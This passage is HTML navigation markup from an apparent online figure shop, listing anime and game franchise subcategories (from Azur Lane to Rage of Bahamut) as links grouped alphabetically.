<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4038">Azur Lane</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1856">Bakemonogatari</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2015">Bakuman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4182">Banana Fish</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3802">BanG Dream</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4765">Battle In 5 Seconds</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3874">Beat Valkyrie Ixseal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5011">BELLE</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_387">Berserk</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4067">BINDing Creators Opinion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4343">Black Clover</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1512">Black Rock Shooter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3348">Bladre Arcus from Shining</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2100">BlazBlue</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3968">Blend S</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3649">Blood Blockade Battlefront</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4881">Blue Archive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5334">Blue Box</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2132">Blue Exorcist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5077">Blue Lock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4951">Blue Period</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5115">Bocchi The Rock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4774">Bofuri</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4668">Bottom-tier Character Tomozaki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3674">Bungo Stray Dogs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4196">Butcher U</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5081">Needy Streamer Overload</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_1">Anime Figure C</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1"></span><ul id="mobile_1" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_1_5061">Call Of The Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_3997">Capriccio</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_3105">Cardcaptor Sakura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4083">Cells at Work</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4666">Chainsaw Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_5369">Chiikawa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_3575">Chivalry of a Failed Knight</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_5373">City The Animation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_5360">Clevatess</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_354">Code Geass</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4369">Code Vein</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_3893">Comic Bavel Fanaticism</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4068">Comic Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4687">Creators Opinion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4583">Cyberpunk 2077</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_5332">Cyberpunk Bartender Action</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_589">Anime Figure D-E</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_589"></span><ul id="mobile_589" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_589_4519">DAKAICHI</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_5304">DanDaDan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2950">Dangan Ronpa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3964">Darling in the Franxx</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2851">Date A Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2893">DC Comics</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_102">Dead or Alive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_5244">Delicious In Dungeon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3776">Demi-chan wa Kataritai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4230">Demon Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_5352">Demons of the Shadow Realm</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3808">Desktop Army</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2279">Detective Conan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2999">Devil Survivor 2</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3811">Disney</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4304">Do you love your Mom</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4919">Doki Doki Literature Club</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_321">Dokodemoissyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4509">Dolls Frontline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4290">Dororo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2319">Dororon Enma kun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4424">Dr Stone</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_316">Dragon Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_416">Dragon Quest</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3041">Dragons Crown</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3156">Drifters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4097">Dropkick on My Devil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4598">Dropout Idol Fruit Tart</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4621">DSmile</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3895">Echavalier Knights and Magic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4830">Edens Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2995">Eiyuu Senki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4452">Elf Complex</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4211">Endro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3529">Ensemble Stars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3630">Eromanga Sensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_39">Evangelion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4895">The Dangers in My Heart</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_215">Anime Figure F-G</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_215"></span><ul id="mobile_215" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_215_3049">Fairy Tail</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2094">Fairy Tale</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3055">Fate Extra CCC</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2815">Fate Kaleid Liner</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_40">Fate Stay Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3648">Fate/Apocrypha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3827">Fate/EXTELLA</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3615">Fate/Grand Order</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_55">Final Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_1024">Fire Emblem World</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4327">Fire Force</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_61">Fist of The North Star</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4782">Fly Me to the Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3433">Food Wars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5212">Frieren</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5357">From Old Country</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_47">Fullmetal Alchemist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5218">Future Diary</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4033">Gabriel Dropout</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5363">Gachiakuta</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4008">Game Style</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3549">Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4633">Genshin Impact</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_173">Ghost in the Shell</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3684">Giant Killing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_318">Gintama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4843">Girlfriend Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2909">Girls and Panzer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3646">Girls Frontline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5096">Given</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_549">Gloomy Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5393">Gnosia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4159">Goblin Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2546">God Eater Burst</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5226">Goddess Of Victory Nikke</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_315">Godzilla</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4006">Golden Kamuy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3647">Granblue Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4453">Guchogucho Sakari Chan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2465">Guilty Crown</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_518">Guilty Gear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_51">Gundam</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2917">Gurren Lagann</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5321">Gushing over Magical Girls</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_590">Anime Figure H-J</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_590"></span><ul id="mobile_590" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_590_4912">Hades</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3151">Haikyuu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_1864">Hakuoki Shinsengumi Kitan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4739">Hamtaro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5024">Harem in the Labyrinth</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4116">Harry Potter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4151">Hataraku Onna no Ureta Ase</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3593">Havent You Heard Im Sakamoto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4032">Heavily Armed High School Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5123">Hells Paradise</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4741">Helltaker</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4365">Hensuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2943">Hentai Prince and the Stony Cat</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_1411">Hetalia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2552">High School DxD</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4125">High Score Girl</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3941">Himekano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4667">Hololive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4156">Honkai Impact 3rd</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5255">Honkai Star Rail</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4303">Honor Of Kings</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4709">Horimiya</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4976">Horizon Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4013">Houshiiin no Oshigoto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4093">Houtengeki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4815">How a Realist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4325">How Not To Summon A Demon Lord</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_927">Hunter x Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2487">Hyperdimension Neptunia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4351">Hypnosis Mic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5340">I May Be a Guild Receptionist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4844">Identity V</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_275">Idol Master</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3826">Idolish 7</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4035">If you blush you lose</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_48">Ikki Tousen</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5343">Im Getting Married</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5341">Im Living with an Otaku</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4489">In Spectre</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4261">INDEXGIRLS</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4632">Interspecies Reviewers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2929">Inu to Hasami wa Tsukaiyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2114">Iron Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3443">Is It Wrong Pick Up Girls in</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3396">Is the order a rabbit</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4768">Ive Been Killing Slimes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4092">Iya na Kao Sarenagara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_68">Jingai Makyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_447">JoJos Bizarre Adventure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4590">Jujutsu Kaisen</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_59">Anime Figure K-L</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_59"></span><ul id="mobile_59" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_59_1663">K-ON</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3677">Kabaneri of the Iron Fortress</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4853">Kageki Shojo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4940">Kaginado</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4896">Kagura Nana</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4044">Kaguya Luna</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4462">Kaguya sama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5242">Kaiju 8</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3951">Kakegurui</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3132">Kamen Rider</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4897">Kano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3061">Kantai Collection</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3807">Kemono Friends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4524">Kid Icarus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5266">Kikis Delivery Service</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3109">Kill la Kill</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5344">Kindergarten Wars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_324">King of Fighters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3713">KING OF PRISM</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_424">Kingdom Hearts</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4594">Kirara Fantasia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3476">Kirby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4003">Kizuna AI</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3975">Koakuma Kanojo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3920">Kobayashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3868">Kochikame</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4942">Komi Cant Communicate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3639">KonoSuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4599">Kuma Kuma Kuma Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_2988">Kuroko no Basketball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3016">Kyonyu Fantasy Gaiden</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3090">Kyoukai no Kanata</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3999">Land of the Lustrous</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_99">Last Exile</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4582">League Of Legends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4689">Legend Of Sword And Fairy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3051">Legend of the Galactic Heroes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4435">Lesson With Vampire</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5222">Like A Dragon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4061">Little Armory</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3801">Little Witch Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5001">Love After World Domination</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_2965">Love Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_408">Lupin the Third</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5036">Lycoris Recoil</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_604">Anime Figure M</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_604"></span><ul id="mobile_604" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_604_97">Macross</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3923">Made In The Abyss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2877">Magi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3673">Magic Knight Rayearth</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_80">Magical Girl Lyrical Nanoha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3742">Magical Girl Raising Project</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3423">Magical Warfare</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5298">Magilumiere Co</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4879">Maitetsu Pure Station</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2282">Marvel Bishoujo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2312">Marvel Comics</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2424">Maschinen Krieger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5162">Mashle</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2380">Mawaru Penguin Drum</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4878">Mechatro WeGo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5348">Medalist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4661">MEDIUM 5</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4932">Megami Device</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_513">Metal Gear Solid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5342">Metaphor</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3192">Minecraft</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4477">Mob Psycho 100</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2930">Mondaiji-tachi ga Isekai Kara Ku</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4560">Monster Girl Doctor</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_425">Monster Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2205">Moshidora</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4663">Mushoku Tensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_283">Muv Luv</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5366">My Cat Is a Kawaii Girl</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5346">My Deer Friend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5021">My Dress Up Darling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3909">My First Girlfriend is a Gal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3557">My Hero Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4131">My Little Pony</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4536">My Next Life As A Villainess</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4885">My Senpai Is Annoying</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2991">My Teen Romantic Comedy SNAFU</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_216">Anime Figure N-P</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_216"></span><ul id="mobile_216" class="hasSubCat collapse in"><li class="level2"><a href="index.php?main_page=index&cPath=588_216_252">Nadia The Secret of Blue Water</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_198">Naruto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2341">Native Creators Collection</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_1915">Natsume Yujincho</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4046">Nekopara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3067">Nendoroid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3668">New Game</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3877">Nier</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4696">Nijisanji</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_1113">Nitro Plus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3179">No Game No Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3990">NON Virgin</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5312">Noragami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3753">Occultic Nine</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4180">Oda non Original Character</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4428">Okami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_314">One Piece</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3519">One Punch Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4059">Oni no Yu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_1988">Ore no Imoto ga Konna ni Kawaii</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4434">Oresuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4750">Osamake</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5146">Oshi No Ko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3577">Osomatsu San</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2918">Other+Original Characters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3980">Otoca Doll</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5152">Ouran High School Host Club</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3644">Overlord</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3786">Overwatch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_307">Persona</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3089">Phoenix Wright Ace Attorney</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_1104">Pixel Maritan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5375">Playing Death Games</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5350">Please Put Them On</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_916">Pokemon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3751">Pop Team Epic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_911">Prince of Tennis</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4539">Princess Connect</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2960">Prison School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4300">Promare</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2952">Psycho-Pass</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2150">Puella Magi Madoka Magica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4822">Pui Pui Molcar</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4848">Punishing Gray Raven</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4036">Pyonkichi</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_217">Anime Figure Q-S</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_217"></span><ul id="mobile_217" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_217_4549">13 Sentinels: Aegis Rim</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4272">Kuro No Riman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_194">Queens Blade</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_1423">Queens Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3027">Rage of Bahamut</a></li>
